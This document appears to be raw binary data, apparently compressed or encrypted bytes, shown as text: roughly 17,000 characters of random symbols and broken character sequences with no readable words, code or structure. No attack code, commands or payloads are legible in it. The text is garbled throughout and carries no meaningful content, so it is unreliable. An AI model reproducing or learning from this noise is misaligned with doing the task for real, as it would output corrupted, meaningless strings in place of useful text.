y|]�:�	��(u�廋�P=��'�NZ�C�/�2����;}>�/�\�\���2�:�܍���=3��Y�7����O}+�T6������;�7墣fw0� ��v	�uUmm�b��w;^�n����=�},�6�#*�<��}���.�oy�Q�3J{.�{�t}Fm��i+��L����x� �Ħh1��Cǵ#��v$#P�C��$D7�*ӥ�d��;mB���z�cH�O_ͻ�����V�q�<|9=_v-I�tI<�4��z"j�$�a�r�5�:�@��DBx.�tf8�~3���AVhp+��A
ܑuO�63>�B�Qkk*�A�m�=o��	��??!����xn�B���_�v�B���Y��\��PqXp6���ߖtp^_���k�lb1��
�﨟Y�?����K.؉A9l�s�bI^k.[ ���Y]�bij�>'�<l���ӱC�|�v=a��Zg93�n]�s��_/�w;�3��{�*>��t25�o��+{���]��ƹ1v��s�΋�݀oW ԰��R2���/!���1%w���c�[}���6�у&�MȰ�]M�C��'�f��V�Jn�ا3?��������W�/�\'��Ng��O M�x N�]�F͹q���z���=)1X#�t��T��x���d n�A#��S��:�$����j��j��.������"Y��G���)S4G�@����0U��u�K��G��$�.�߭?��� {�/O.\�X�w��.|%�ͪi8�6gI�-��Ђ�5��|W�l�S�.�9��
ݓZ
�������հ���ӧԑ_�)�d	�G�)�����3���P
�I����s>fVoL��;R�oP�A$(���t��s_|K@!��z
���������s���L���!v���}+cz�՝A94�\��W�S�)��咟[���`��V������������b�rTsx���v��I�"#��_�ޫ!�SL���~9�|[(�.���~dl�s.S�B�w�jaζ���� ?>t��f�1�CG�%ѴZ}�@]����;�D*~����}�s5ՉfKx�e��P���(��𕺌=	#�5��֪�Qd�|t�ur;�Z�$x�}c,��`Y��������5gMNZ&�������*�X�� �$0 �M�
{z�y�Z���j�	-j4�^�
#�pUU�v��^ �X4,u��A-���9�"q�yJ�89�5Ұv��E�I�Tk}D��hMH�D2$�H�D�tO�6�&r.Sm*z�=�٘���{�LLkv���{�[�RF�����oS�ЋT'bb�ՠ�����i�����pÌ�*��7�{�֚ao�#\� ��!����c-̻�2	��;�M��7>����Y Q�m�� ��^,V�#�����~��Ij��|.y��V�ؠ0��s`���"��C/����>]��`�ڊ��:Ocl��bN~Ş���?3���2�j�Nˉ����Sn���'rj�[y���X����c �˲�n<Q�c���L�q5[K��X�\��U�JK�7��y��[��s�C%R����y;U(�Gi����ϠF��p3b~��̂�銐ԯA8��m�����G��pt�3������ J=qӨ�����k*y�U�d+�h]�C����^KY�C1X���(�����r_�b�FP#���n�Ḁ�	�7�*�|�T������(��y�ϻVvId�'���\+Wf6I4dg�|�����b��8z�v�[?��ݍ�B�-�/nنv?���A8b���`5�D�͊�~�Dy� ݪP%[W�:���v;�L��#�cԤEح%]�r�k��B�N���Ы�F�
r:Z�F/IVȉn�ӄ?Qˮ�~�We�,���ʥGϪ_
�����gC�3)�J�;n��U�t\�Q�2@�g!�ᠺn��4���I��1���Ŧ�A	��1ߋ�bvz����Ot	�����;����;�Q�e�Ս�&ӽk@����a8$��ҕ7g;�}.tϹ�bL�Ư9a���(�%;�vT:h�������g���Ի��^��*S���a{A��6O��;^p����LMcuо����O7ྪ[���@U� ȮE � k(���^��Pz;uVVf�˲�C���o�VY7�c&q�!��(Wy�b`����Ļ����完'`A���t��{ƭk�> ��"Eѵ<�F��@��n���64h�X-9c���:�ZQ�m�V�><�K"ؖ�7<�z]�L����'z���-3h�m�)�wµVJ�Gp^��_+��C���L�Ɔ?\�׿���Z.Ѩ<:�t �c�Q �1_�s\*V�dϠ�����^R�!��g&�^�~�Yc��\C����/{,N�^ɑưXcX�T�9m�.�\<O��y�O}��F?�в{�! z���m�BА�o��B��Y���q�ۧ@y����������d�ڇ*�1��Jș���!�f�E�t���⊣�� Ot����ǖ���nFP_���R��m�eC2�����'B.�p�^�֮=�y��*�wW��W���hE����/�̃�%� ������P��A�C�1Gq�FYGʔ�Ǫ���3,�:��W��-2$Tn�:k#is��bg1O5�~��5c�G��ಋ[<ۜ\׏_B�՘��v悄���K�Վb��y)�f-�+�c���I6�TS4���O��0܆2WsR��Zs(˷�B�ٓ�����{�D�}���#�.���p�3s%�d���W^kĦ����*�g�ɺ��Bڮ�0�����'�#�t�y��\%�V^�Rl��k�_B�e��������o�n B�c�����w9����؀�����D�����-��r�w���^�	J�y�8��hI5��XR��3�qɓp�Z	�~��;o�M�o��S�(��H�ޥ�x�d?"<���Z]��F�8"�\;GI�i"�M#������� t��r�7����J+�R���n�'
,.`������֒N $~��O�!�DC��jJd)q��ȰS�r��A~����*�׸)T>`�S�V��D�O���j��t9f8�ηT;GMEqP�x�X���X���(���� �y�uꝐF��:�,4�H��� ~q x�?dS7 *�ngD
:�%%'�4��iDSl���#IS�
	�HF�m���
�5��Z�5%�b�I�%N��Ĥ	��KU��|����5���d��f
v�?�)HcND�'��� �p�v�<W��{ɂj'o1�I�_�w����[ф9u�[}7eO�84z�����a--��A`�3I<�O�w�_e弣cF(���]�o�09�r5V�jw�+�L�j[<R+��N�_�&`4<�;�+jgМ���E׻tOŢ���
�T���󇢜��df���ǂ!CL.B�!�U�*���`�k��҉J�y���ӊ���ާ��R-{H���;jJ��Ke���)�|$٪���Ҧƥ4��/;+h�������B�Q��1A�E�w�(�b~��󑋱8Sx�=c�2�#-��Jo:;�}N<��y�m�}�np���]�97�p��r�wG��Nz4l;�Yp�lud�34��"�0[�Q�04�񭩑�0��5h���:�J�X3�"��۲��bέ�my��P��a��.~@58�5�zEߛ#s�S1�4��LRŤ1�m�!U �z������GI�boz�㝄�b� ���Bn��k�`��*�ue��OJ��"���i��B����\`JZ��'[�OJ���v���������Vrl��y���`ǌ���	q���}�Ќ�T�Eє�yC�&��\�do�K��]<�b��n8zG�V�Y�[8v3�_��(";�s�qf���Zl_e�6z�	p�'�nJ�[O�/�F����MV²a��u&]��u�E]{b��A�fs��-WALX�y%�����iIB�sߧz�����8蛚�l�̰�{MʎT���]�;#�'��h�m�c�o�p�\� ��	=}ՊB��C+�!���Vs{Z�L-�vH\5
v���ކ�g�2��=@��/s��	!�t�K�3`?���}M�\�ʴ(�|��Y�z�6�+�LS	�zy5�_�yu<� A��?����g�����X4R$��%B�9��e,tf���ee�a���|Ճ`KQ@|�82h��A�Ř���;K��W�ݩ�i�ULR��2}�����ECb�
5�t_g�-��\�<�|���^�t���	�l5%��լ«*�	"���j(b��/Ms�~����r|�C66�5�w��xk����k=G��E�	���ˊU�:��AQ|�ho7z��m�0�$���q�5���0^�'�́�F��p7x�� ՠ��u�9F�f���Z=8��8f�����6қT��2�%�>�ﵔn�@���
EC�PW%*Ž�VZWA384g�o�	�ťp��z^͛��1�xE�s�j��A���M��L���;��e2z_��z�V�~��\9,NGV���h��c��)Y=Y�O�ZOe8l�s�A�aX��
��N��p�T[�ߓ��ޓT` 5�r�OB�@�h�d3-J�����w�A=Lb �T�^���s&��;Bd�A�@ަ�&���`�/���"�HX�fa��o��ᘍ�Gf����)J���p���8�'�+cFZ�!>�@�wg�x��H�"�#�R8�̦�s�"p������F˴�(b���e�%�+�Y����h�#�	�!��Eּ}����,f�P��V~��9��N@�j
����3�������q#&�!Zy��G"�QX6��_v<ݪ�p/[g�ֻ��*	�����f�������D�<ss�	��i�������k�A$���($#	��ƪ*u�_���Pb��#e���ϓ"oIN�\#��\HR�Դ�B����p�>s��l�C���G���B��cl�N�9���qt�`�Ĭ����Fw��"ְ֗�(W��i�(��q	�=n涚\�;4#���$�x�<�;v�/}���}H�h�����Y�	�PF��U��R�z�%�{&(G�� A�m@�dQ�@ W���1�z.Xm0^]�y-n1���u���]{40���T:�Ǎ���P4�#��xC�����s
{��ݬ_���E�%t$>��W\���0�i���������e�9¯��vR��.e�F�L>'��B��r;	���f�-�`Aj�5�IB��i[�L��/y�{ʏ���yv�2��L�C9D��]*�@���؎ѪCB!1~��f�v�7���T9wt����|�4�p �h�式��h�Qv�#X_���YkI�u�`V�o.,�s�Ǟ�0��UR�ܽ�iT
󔧑��+l;	��@ڵ;������^��]��Ҍ��^�@���Ј,��6�I�����Ӥ�������tE,���o�&ꚥe����s.��l(��w�|�=�bl_�$�.S�%����[MT�rYzH�W�����XӃHF6���,�} ;�i{�%Ci���ǳs#Qĭ��&�y�x�v�ױel1��?��D���S��l"|pE�`��se�-IE���A��3�":��o��E�|b��晁j%�D������d��a�&�k�Љ$,��Jҭ������r+>Ț9Ly���-��:��A�n�؋W��Q�-�>�������x+*B'B��sn	���U��6A������B=o
3�yT�ƽ�=�5����&f���-j������r�gWޡ���kf�4TȂ��Cyλ��h
��V߲�Arf
��z��;_}�f�͖���4�cN&�$��X-^�����?k�_�@�Q�Ӳ-,Եb��������[C�w;3��u�"�{|T����������@ЂQ�TCږ�$��u%��/r5c}K����ox�����"��-�Hm��s���8-:���G���Pg3V?��|��w�t|M��]�˾�|�
�l�
��_��kE�x��Le��:Ot�;������`S|*�3���4��-��]/��U�L�B�?��� ��q\�3�&T���H�Y�\��`�~.Xo:�3[��n>�E���]a{Ղ5�'V��P�N�JsK���w���(� �
���M-@���,D�XL"\L�Rn��H��*J�N�8��o�Z1%�T6s;q�k���Vt◴Jй+́���m�*Z�a���V�Y��WK?�a���Uv�s1):f�����u�[�H#����VA�6M�Zw�6��e-�� �?��y�QK�`^�ѐh��t�������?MO'ͻ�xa����Y����.Ia<o��z��a�="@jz���+���ѦY};2 �%�#)q_����O	��J�~K�,v�Bh%a��NT��GV�o����Q�ڽ������$,���e��w�o� (��œ��dx��O2����r��"1�B�uA�#\��_$�-�ߙkg!�3�Q�G�L����
�F%� �!�zR�`U�c���<�������N>ˆ-��<�؉M���B�^B^��K娫�ne��{�Y=� ��)������Q�<��{.j����O�i���d���8����)��KJ��u@'��p��+�8ěP�%�?˫�N�}E��E��Ϯ�e��r�K�����:�.GO���R�[,^v��=q�Tm3͒xG:�-6�Uà�E��1�4#���_�ܪF�=��)x�����I}Y�P\����
x�_�y��%�����	�%�%��>�C��e�ч*�4��-Nc�Ipq�"xp� [��Eyl��T"����rQ��� E���:E��X���¿o ��`�9=V��] `N�W�p���y]��}Ma8w=�)��J�eiQ�=�\��O���r���׬ї�դz������x&E���02��EH3�xFғ�6�(�vҘʟ��b����7z�A۳!(7늢Y�cO������p-h�����{����o�;2��������pD���r@�j�7�7z�LdT�dn����[d��!^V&��w���x�W��˩�xn�T�3*��c�d��	f�DhIY(�v�eazɡ��M������T_���u�Z�"�@�	$S�-b(Qw&�4��uӓ�_�d���-Q��О�qsB�I��*��W�c٨�T S�v�3*��!C�4~t���C�hЇ�3��ǔ�3���W�q����
V$lU�D�Ӻ"qd��h���K8꺻t��ӻ�Ey��ͨ�x�|�#�)�(�V�˓�^>;�\>��B��>�����a��͹�__z��#�6]\��V����Ex�Z'n��]7T�x�t���/��sٽ�&����\���� �-��3K��nsg�1,�:/�u��)��m*Dաf��2�*V��%�p�3�Z#��^�Ό�:�G*<�����eB�^V�KG�;����U����h=h�qL�j%{t��M�#C���g�lT���c�{��U W[ ��8��p�/��;��O���Y+����o����&/_��W�x��la��.cd?�$@��W���
E��>K�v!=�t��! ����^D
��S�2G����K�5<�����{h��ּ�K��_�S;+� Q�l70�"�XXꯪ=�~�0sEm{���{�������Z��YTc�v���3������$�Ƌ��(҇�_x����I<	����>&�r �j��(@#��
��/��@Dg~�Aq���+_���~՘��ۄϧ��}�E�&��������N�5E� y�e�7�g0>�����e���:L�xY.F:�U�䄱}#*^�/���	����u�X�ń,��D�
��O�W���e	�z$��0��w��d����1�v��3��w�e���])Wx�}s��c�v�����0�~�����	���U�u W�n�-�tb�h�b"#�y�yƟ%�ܪ喫j7��[�8p<B�����mE��1�Qj��ϡ,��>���JM��k����.-�`��7o��e;K&_�A�|�p��=���>_#���5^��h��*-)����O��⢔��[��!��J{M�&����`ll0A@�H��Q�S���4���u E/�A ���.w�M��<�{�^:�)�mh������I�D��f��*���J�S��U�:�R�j��≪�X��9��ø\����w5�{�7���m��j_��?���ћ?�}j�׸���z
�4�@c6[��Ojkf4I�E�i�M���w`�/
D�[���#6DΕ� G��X�b��N؞#��M�Ձ.����qحr"���,�qs��m�;�=��_��X������Ę�^�%���t,~���S���P>�N�?V�b�w�����u�u�;LoNw�R7f�������&@i�R�ۤ��:~�.I�qJ��Z\Y���A㈱���YzE�=�M���Fx�ϋd�h/���߯��� A�, �/�j[�_,C϶�����I��w@oQ���L{�rU��wl:r��*�Oç�Aw����Kš;�zQ[Y�?���C�K!uF.�>o���ȅ�Ԇ1�b��ݽ	,sث�HQS�P�.	�R�q���=�j�8t̩ 4>o$�+����?Kg߀�v��-,��9Wt� i>���UnU)�D3����9[55X(�,�^$�Fl�"uy�����7hݥ�c�Z��+���=r!!�asY�E��O�-1�K��g6�%5"A� �UeϗW����Wlv]E�j������s��*�����w,�Q98�A��>�Nm�2�D��m;3��y���L��M1� ���:��[b8����vDB�"�3y>�� ^����Le�z�| .�����	��Jx�(�O��w)�V��VS�D^t��C�e����,�.Ѫ�o[.���6]���2*�R2���G�����0�5j߾pWBr[��lIW	+C� �Z�;C4N�L(�k[:�3h�?r�*��*�B(���0~��bK^�6T_�	E637��B�ya�� 、��k�$\p�r���.���!+��x��w|8�d2�0���5* �%+O��1:���"O�ϓER+��k;�]:��]���=��,���Y�})Q�^���x�����/��k_qP*�ۇ̸�	�;q��Q��J���?�������Ri���m�x��n�V��7�M,��	&��9�z��Z���<�)�NMQ�\ë�T���p #���H�6�z�jk]�S0�,y����Ρ]�r���
OD'k�!�pL�LG:t�G		NN6lg˾��8�8�dhn{�n���-o�}���C��jI/EL�����a��{�P�F�.Ϙ��e�޶t	���$���6A9����L��!O���{�/n����滛�|��`3w}����GwK4�1��@��o��<��|*ۖ�Br��o8���8{��U���+�������J�q���F%C�Kr�c����cQ�����e��	/.�M9~����Y3��[��h�0��]��FI�y��g�|M�`@'r��x1|�9 @,6�ΐ�ڏ����f�]��bͯ�=F��`���':*���	>�@`L�GC�r����$���@@}i?��6�#/����% z+O"�I��/�fV�gS2	Y�9J�d5��<2�����RG�,����o�1���uI�q�bc�m���^)z2<��:��>�n���R�jY/ό��Af�Ҫ��-��j:#I��+�+�#"�����aB(�	��)\�j�	���DL�䂝)���G�7�p�z�1PMu�Dt'JA2��Ok��Bc�:��`К��Jm���-�pcX���#�I��V���BB� �X,a�;H����GK��*R�?}�8	�dE�r��dS��U�	�~Y/�#�P�آ\��A����<��;n�6���*�+;_T�q�&����P��ħ�!���9-461�"��c:o�E�h^z��D#~4��'�^�W@�r���5���`�@ ��7>�n�������O���S�fJ
o���9�������cn�1:�Õ�p��X-��>�լ|y�r�=o����8����G
.? ��
��F��;5��ĭ\r�߰>O�#�X�GYN�)�Z���#?��<L:$��Vd�@���`Wܜ�n?�B/>��`�cw5E'�~`:�-�,���Uu����=xe	�0oI~�w��#/����Wꢴ͚j����>�־��!��(j��\h^)c�-\�_�rE����N�N��`����fg=c1L�H�*F�Mj9X�dc��['�uXX�|��
s�i�]��}�;������w��G��2QP���b�M��Z�i_΁���&��(�8�G`�g�afjMz�Ua���ή/������Pԍ8T`��Vg��0�:l�b|R���]:iށ)���K�Ί�z�d'v�y�$�s�;��wA�����?�ӃZv��������̩W�9L`��f�w'����r�� �ˊ������]1�q��y� �m%���9��3B;CC�GocV��q$�Ԃsa�� O:������x*�!��
$qA�<�Ӧf����Z���#���ۭ� �sI�Z��$��3��Z��L3��[q�ds�V�]���5Z�U�-2�!�����˜���Lt4��=�Z�.v����#�Iy����/����ٯ��'���t��U��qA���|�ˋ���	��j@𣛗Ph�y�.LI��?�kf��܈n� dF_d�C�����V�����#rT�1��T���Xq�<�n��ݔZp�e0�T(��$0������(5޳p(�Urz�^.^X��F�]���b�3�Y�����?ղ��;����E��}�*����l���x�yei�ܕ�ҕ~�j�y냾�\�OO���QtF���חI��]m���#�|����+��c��v�Я�6�Ё�GD����4-eaT��{
8I`�5��>��s�I�f$���6����UJï޻x7�>����E؊NK��}�N,��=G5�O��%B�πE4E���z..�_>Ȼ��,��%���4Nװ���5�����BW)D�%R (��ŗ� IT��/Π�۽�rW�t�;��vf��v�W�lwoZ�	yCgf���,�@j�5Y����w�sZdW��x&�������'��K���m�m�j7W�@	�P����^G�%�~ݰW�L�� ��d:�w4v�_9���r�6Kb��)���S��B��Q���f�t�~v��6r4�dy��#L=��V�
������#�Pɋ~�!>ڗ^34�I.,d�{���y����.Œ��;0�,Ӡ��4v��JB����V�� ���s<u�07��Av��j���d��D6��"�"8�~ICZ�s�$2�p�6QF�{��,��!TV
�(<�C_����E����!\���α�"H�r�a�l�Q�9L����~�!����c�Go��P_+��|�����h��H�k�:�k��}����W��8&�Pw�n�s�"F���=T�g;���J$�u*�%8��BѼ�Dd�iO4�+�-sx{�b�w�w.����A��y.w�YZ��I�$mrs�;�F7���f���3'�2�A�qڬ�Oє������F�F4Nk�9�K��3�9�MB)?r��[+W������!CK �M��{G�sk���{lo���05�_����.�/!^�X(���ĆcXO0�Y^� 86��X�3=7q��z� 
���P����^hY��¾�$��k�٩"Z����?Q���/"�I���/��E,�[��{C;��ڶ���,�lHN���?��-��fP�d�f��	��5�TZaG��FêdM����� �zB��D�S��:7��_1��p�p�9H�}S��ԕ[B��C�
���?��^^��L�m��-�g�U$��:Q����@m����w��]ߊ�rNa��CI��+�뀩�O�������z+��\�����/�!�n��<���KO��X�p�F%�'se��[�>K��.t:�۲�In�<b�+�ut�ـYy@�s_d1
 ��v���Lպ��@\�NLK��{�[T�f����xoI&�Э;|�������+S)l��K��j���ܠ�č�qT;p{1m�6xc��aݞ���s���쵎�B�a=��k���� � =��j��U}��I�w�/Ah�K4�\�[<eKc��I��[�f�����ǣ���urI�Da5+Pe�"�H	�.~t��PI�I<�Sv�Jd�(���R>х����_�* �
����*Ψ� K�Cf�]���-��r��F���}*���Ӛ'.�o����ͣ4��C�\'LY?26����/�f�$8���I��U	S��p�j����W�*�hO������E@҆w=�C�$����\n��8��룊:�^�l�jSJSc�v-�)X��\�6���f�R�� ������X�FS�ؗ�=2׎Aa��J�#��S?��ҧ���5�4mP�I[�8��N��~2Cj�������Bq�?Wkb�x�#���>��P�]C�Ē����!N,9QK^+�2�y?2��z�X����oTw�@��o�jD
��#�D�|�D���+C��*W���[��\:��@�Ɠ�h"��Y�'c8��^��hn��NI����w�*��}7�Y~|>Dlz_b�O�X�1��Շ	��(HZ��%�XߜG����ᑉ~�/�����+�����|/j�=����(�R��1�5J�9�U�&N�%���k~V��7��0P�5}V~��t�<�-��%H,F�Tl���� ����a��+�?L �oM����R7�n�b}Q
̥�M�[����G��O��Ͻh���)��
8Vu�M��"����αY�{Ț����'H��u��mN�E�d���VT��e�z'"<n�h���w������Ϧ���h�ɫY3�uh�����R}�h
��$�"��T��}L)� �|�$��$
񏧾��`���q3Qd���>1s�8S�o���/yi�����ڌa̰��$�䠊�3��-5��ǆ�y@�������	.^x t0�{}�
�cS�/tl�I��q��f�!����f�Kw��+?��KiP��
�����_��>bq��x�-˖�J�@FǊC�nx�u�uD�ĳ��"	7���_$��B�&J������?P��	���y�_#v4��Q��<��<���T�L�4�$ <k ��|?P���}����X�3�1#����|�hFf�����m��z8{U��#�X�U�;���=R0\����$�ٹ3[��d��{)��B�
O�@O��q�xԁ�l�}��UO����a����-\ ���cp]Q_ǌ�N���#�/��G�"�?�C��6l��u&���܀(�V���zmŽŲ�S�z��:GOP�}��~	�� �|����Y�����[����jP����C�q<i?h�fm�~9Nd�ڱb��J�����i�e�K�f-�?hj��4G�U>XI�]�&��fNĉ�%��4M��OQ��]�H�h��\�FO�7ԢGؽCI�r��	Q��9�\a�#�<l:b�bz�)�����z����_� z~ ����C��pzNV,������)���F���>h<Z��u+l�Q�Jdy�D�C��=(��*WA)������b[M�f>"�'Θ�q?�
�dϜ}�$(b܅|C]$�yI~�������ao�L���'M�b7n�����\�$���]E�Jg�n������V�{Rm��AP0�%m��棼yf��^�_�}_؅=�QJ���as�/��d�(,'x�@<�[�ԕqs�r�<�s���Hy���k�-��0���Q���O�)��E/`���t` ������HNV�G8�WZw7�-ykQ_���z@q�"�_1p�IU�&uՕ+�|8�ȂH�U��C�Q��|P��B��H��+�@J(��<j� �wy4`�y�`RB����eyc;eP��ݫ�����fp`��@ӟzV9������S����N�6m�S��d���H�s�5$tʮ�ͦ|�>g�p����FV�5���D����i��%F7:�5��%�NPc��=�.�	͒�ۼ}5��Uf�7�6�'�+=�jmˇ.A��T[+�������y�D��^��X3CU�5�i���T�����P���V~��kX��<)��a�[
A<.\G������ ������m�+���XX�7�0|
	U��1�<�؃���A-�������]#����+}�?"
i~�8�]f߷E7��&zx�憢f���ޏ@_iT�p�@��|?0~cf�Zq�}��������0�<�VT�ߖ���8�Aǁ��ӆ��Pe�k}8�308:�	�
���]���$�ɳs�`).I0�9���zY���`�'H(�̘=Q���A� H�Z� 3�v���f�";H�?ya0ԁ�-W]�?�UI�hmߣ��j���X�HY =�IA����_�dk��S�Ϳx�)Y��;��:i��k��&�+�&r����QR�i�B�L���.I����ִ�!Wr��Ö�q�D�1K7|��vo�V����`�@����k�ǈ%c��/�%QΓtE!�����v�dVAo���fj�����[����<�|��a�	vr�o����fdP�|��V8�^���>�Tw�sQ����R߄�/.6������������4��V���D��d�5����e�� ?�ѐ�C�^���ŝeF���|ޕ�`�j�zy��n���H�ձ
<�n��AC�g��6��$깫��b�\��h��F/����� ���k�����u'fc�" �_|C�V��B��A���N��C�r��)��]�j�9M����W����ѓ�o��r�>;�t��ξAQ������H9���g~�@ճ�������#TsȮ�ܯ�AV�H��w�ɸ�� �%�}g�N��L������qw2�+ܮy���E���� ����Q_�#�����J:�W��JThB��ä �g�֠�f��PvX���&g�vl��[B&~� p��L���>�Z )nAn���[�0��5o;�z����O:�I��&���M�,$�l�ٜ��C��3F�%7j�;��u]K�s9X�I���M���-Ā��N�� �<f�\����O�<ͨ���H J�<|@�N���ePJ�֖�í�R�+�9�6��K�
�<�������]p�-4��y�e���Q&����&O�^��nc��Kߪ�n󁊥I#�u�I����*6�<V��r 0��;N����L�y��̅��x�&�j��N}b"��41����0�����v~�P��Iq�!�Eg)l��w�N���$���Z�-)9���`I�D����<�!>�Ik(���?��(�5�(�^�l���<��@�t+�aQ����X�#Q��BdE-��jb��d�>�k�����J�6~�r����H��ҫ���+l��t���sM��l��t��Y��b��^�ԓt���9x��I���$J�^0���n�"��_�r�N����z�)�>�yR]D�]�V��j�>���2��d�q
�M�F{���e������4sL���ew�1��y,�Ӯ�@��9&6s)lVA+���L���tj��*:fE��h���`��ej+�ƙK��+��:1qcԎ����H9,x�;%&��9���&����0*̺����
-w�@?�8�3���� ��l�B˦������i1#k}���Lљk�c�3q�ĳy�H�Q�`"=U��;�
�ɹ�%��y'WK�S�_�T���߆�X͖�	 !�Lt��>Q���~�V5�G�}���gC+52�ą�*} �����.�mXۿ��5Ls.^��9fC�ï棑qO������Kw�џM?A�3r7�z�>��*���71KD	f��@�[��C�f>@nSU]	�ϓ�xM��^��3<ʕ���O�BhK�����	�E�s�ϱ��J[����wej6��1���^����eY���)r�2���g`�W8I`��!�D��h�
������+�З!�P/�~k�7n���/߀?�^lP��������<�.��~�1[�W:�	QSl�UwQ��5�)��i����"9�f�����Z���Ui�y&�]M[��&��E���W�6����x����J#C g(=����NsH�"n��Ȭ���&k�۬�ɠ:v�>^��[��7��{1�rdLL?ۊ�5�5o��b�=�4����	+�D�c��6pG&�g3,�����!�ԭ7[HY�"��������/� ��JP�7��8h�H��
�0���{�*^H x�f���/�J*���-�L9Xr�'���bk�w1���Y��+Eɑ��8ap�1u�W�>����r��k>�q"@:��ӈ�G|��UT��]X{�� x��D�c��.͍%����t�G���w���Ǳs%J�{7�"���wy?+���j�8P�� ~�k�����*4�o�y#��y�&��¼ྍ�u]�y1���<6�#��c���� �ז�e�=UBH�?y�� �ӽ����)�3c��k�k��p;�qz����;nH�-̘�@��M�Y34����\<�l�����d�%�s�����i!v�TH��쮧�S�]��=#T��%��	���
���[hm�]���O�40�N��U�w��.�=%ŭ+��~�j�p3�mc����S��2�`p)SX^,����]��6�^]�����zk��&��L��/^Q/!eq��� x�Z��?u����{b����B�޺?,�~[�Oֺ��d �=z}���������үdǹ*	6w��}�;B1�����A�W�`l�	��{f�� k����@_������A�h�ɒnMw�E��5c��8Dm���ɽ ��/$F�
�l)N��Q7?���4�Pl��b���$L�P��{
	&n_>���,�-�ӓ@b!�do�&�=yO�!����1�ړ�Mjˀ��f��� {���J����e5G�3�k2�%7��HrQxL=͵�ܐ��N���햿�0!M��N�"�lM@!m+"�{F[�B5�!@� �͇w�3*���%�U�����8��v�@;���͚\!��_F[X��Ҍ��~2-���*(���Vg���@�j���J�$\�̌I#%H�b��Np������3�ݭ,9��t׀YĶ3P.����Y�y��:�X\L��%aGv_ض�x��������;��Lq5@��?$�oT�.��v�jW/J�:n=��e��7�G��A}��Ւ��Xi2�G��͌&v��-$��Á�_��">�����7x&MT���޺���$�|�х �g��d�_�(�a '�;Դ������-�+�!<t_���� �߫��15�sU�4����kϻ,�CZw�~��p�p��|�5��P^�z��1o<��(�[����a�Ѓ��7�fA��5=[��+�2�mGx�Qf8.���=��^$���t ;ߟ��<X��7�)c��[�|x� �B_'�J����2���2"�ͥ���ǰ�x���c��)[R��G��'�1V��T"i���֨���L�j�|/t�����5��A�bƀ�x�� �l�t�c~�7��/0E�b�ʾb�����o�͘@l|�c�t/c�T_�g�â@Fe�.-�����<����|���94�#�@�fZ_ �
}-S�E�CF��@�ʈ�7�
 \�l��p�$t豰U�������I��vr��� �P -%h�Xe�=o�H+@W+!��dj"�W
f�i��
f�'V���8ʂ2��K�:��j%��o�@OB�ԏd4hyf �Hq��I�9��d�r��i$]( �a��*��rL:�k]���t�G�*7f9�	�^� �C'�d���4`1|�+��,
-��Ȝ��cP�P_>ap�_��%��2C�I�R4�tp-�����ꂆ8h>��0Ψ1��'')#�X����ox�Є�����i��P�V0y<J G�N�n1��?�l�-e��� MV�z��b�G�~��z�=����j��\t��rU����+��q���~���Iʉ�C2hB���?�u���
"��;�D*�u���s�h��uY���92���]�~�H#��b.�֢�F鳜a�O�Z*�M�G����D��9��3ڌ�_���u�X<Io��r=y��@!ъ�.��/j/h9q��1w��$��[<���[��� ����w�1i�&5��@���S�3���x{��E�D�R�����L�t�a�/�T��ژ{Q�#2^E�O���̞��#��[<�'g�#�qΒX�d���^�4��c�{��<E�!��E��N�?�Nz�3���Wlu,8\
P�U0w�%j��%|����b�<�fA
�H��������f�{��^����{��0ڂb�?�l�\*u��$�BZA�PUJk��8�K��]�6RO> Z�WK�Ҹ�Y݂�����^�5�z��kZ�@#�k.�2g%��Qg/�j�Ă��^���(;,�g�b5_(�����L��-K$�p��JȌ��s�Ź�0}j��$T�B�f����A��8�q$bOg�Mx��`4�	��u�����?��&M�nz��=�-���=Ź�B�im�v�M��Vh*�Ɂ_F�@��_=�9g��I'mn��U+��K��S�8�6ҳ����?���5^�[^_����D���F� ��-����t�߉q�"��ᬛ��\��S��7m��BQ�U��в��j�a���U:�A)������b✭��N�I�0=-rKg�g"��V%��⁦���H��W�C�9~a�o�j�YX�3����)z��LS��)�G����)�P�Iʖ�;s�i�!�y���G_w�9R��M��>I���܎鞈4p�*��<7��q�C�@�m� ϘO�IϬ���*:��zh�#]c�P�$��������j%����G��wA�iy�R�i �v�f��f��>����^P�Y�&��<�l����y�~��br~��7������w��/��9���X!@E�3��D���IMs�n��]E�5���E>�f� &��j�Ŵ5���0�W͌&m@��1�n��v齌nm~t-lT��S��^n����&��ɼ�sá��P4�B�a���s�Yu��"t�r��>����}��%��y��P��%#͑�t	}��<8Q��8\��ˢ��!\>/  �p�\%�  7�(`;�R럨3��Y%��D��|کR��p���n�4�2  ||��u/6�S�2�N������&NKGǢ�1r�x�]��Ro�v{sY��9�b�!�.�M̲��J�]^�9�&;�Ê-b!���շGh;�ZR���4�2�)�MȚ8@�A�E�����ĳϕ���$�rY��o:�(5E�|ũKe��(���k�P�jT.��b���M���3e�E1��_C���e����@	�~�T�)�鑭��u͊j���:K��͕�w�F� ��	�1@Wo�(����O`�WM'�P���v������D<'C��ï����6�,Q���9��j1���u[�v#v��i���б<a4R�2]>�����|k�l�^�T��qç���<�)!ZC5Iԃ�tn3v�H���1�|DP� ��T�����=��!>�¹�GR
��2@U�ؾ��C�8x�|r���9i�GݴM�&t_�� ��՝�Y��s[�k��j'�Ԩ/�𲜞���Kޢe�{艝�rH?6����(2k��3b��>�4ߏ������WFrF�FP]�_�bH��٪h������E�%ԂtDM���roT�tdUX�w�H8�|��}V�G爔���&��}ǃ��G�ݛt>�ܮi��\jOr=ʵ�E܈���{��ș��P�m��}��t�U� ��U�w�"�����@�`���pm$��՜�뼺%,el���������Ù,�7v��� he�Z��Z����ڢw�јsn(Έ���;fwU�Dg׿`s���&�c%���Y�8k���� sS�A�������d9R'ΧKN�����Ƹm�<gfjM;f����DY5�)���b�Xd-�b��C���^��#U�"�֘��3�.}�����G�����8�qj0c�]�����>����M���V�ˮY��%�KjΌNx&L�q�g&��T���7��������SXGfU��.�$��� �-x%��
?��ϱ ��e"_�f֞7�;L���L��\#�d 1����&�6 �(R���g�)�F���&y�ΰy4�==�1G W�3fq
�[?�p'M]�V���g��+��Q\D���85+�\܎��S5�&p��O�u�Et�$w�q\��0���!T1�H7�H�Fb6MG�|���`���v�MX��J�,�9���$ɕ��X}܄�w@�UX9���9D��"�(�lƼ/����V�\�&��L���{�:�?�4v�m!NcYٙ6.-j����6|IbX��Z��f�/�'%��t���Lc�M�X Ǣ�^��I�aE�b�b��Z��%��?��F0�䇎	��ۚ�I��?$�
